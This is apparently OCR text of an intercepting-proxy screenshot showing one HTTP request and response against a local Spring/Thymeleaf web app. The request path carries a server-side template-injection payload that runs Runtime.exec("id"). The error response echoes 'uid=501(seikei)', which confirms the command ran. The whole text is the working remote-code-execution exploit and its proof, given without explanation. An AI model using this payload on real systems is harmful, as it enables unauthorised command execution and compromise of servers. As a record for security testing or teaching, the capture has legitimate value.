 Request
Raw Params Headers Hex
1 GET
/hello/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22
id%22).getInputStream()).next()%7d__::.x.x HTTP/1.1
两个.x
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=7F502DE7A18EF70F2EFC076393FE1F58
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Set-Cookie: JSESSIONID=E83A7611CB31E75F297FAB82DBDE8A01; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Sat, 05 Sep 2020 09:14:17 GMT
6 Connection: close
7 Content-Length: 386
8
9 {"timestamp":"2020-09-05T09:14:17.164+0000","status":500,"error":
"Internal Server Error","message":
"Error resolving template [hello/doc/uid=501(seikei)], template might not exist o
r might not be accessible by any of the configured Template Resolvers","path":
"/hello/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
%22id%22).getInputStream()).next()%7d__::.x.x"}